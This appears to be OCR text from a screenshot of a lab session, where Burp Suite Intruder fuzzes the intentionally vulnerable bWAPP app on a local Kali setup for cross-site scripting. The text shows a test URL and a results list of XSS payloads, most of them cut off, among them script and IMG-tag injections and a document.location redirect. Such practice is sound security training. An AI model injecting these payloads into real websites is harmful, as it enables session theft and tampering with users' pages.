 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
1:18
192.168.139.129/bWAPP/x
bWAPP - XSS
bWAPP - XSS
192.168.139.129/bWAPP/xss_json.php?title='%3balert(String.fromCharCode(88,83,83))%2f%2f\'%3balert(String.fromCharCode(88,83,83))%2f%2f"%3balert(S
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
192.168.139.129
XSS
OK
2. Intruder attack of http://192.168.139.129 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
39 '';!--"<XSS>=&{()} 200 13788
38 ';alert(String.fromCharCode(... 200 14002
33 <IMG%20SRC=&#0000106... 200 13987
32 <IMG%20SRC=&#106;&#97... 200 13905
34 <IMG%20SRC=&#x6A&#x6... 200 13895
37 %22%3E%3Cscript%3Edoc... 200 13866
36 "><script>document.locatio... 200 13865
Request Response
Read 192.168.139.129
mouse pointer inside or press Ctrl+G.